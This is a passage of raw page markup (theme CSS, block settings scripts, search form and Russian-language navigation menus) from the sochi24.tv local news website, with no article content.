shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="38121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7625";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 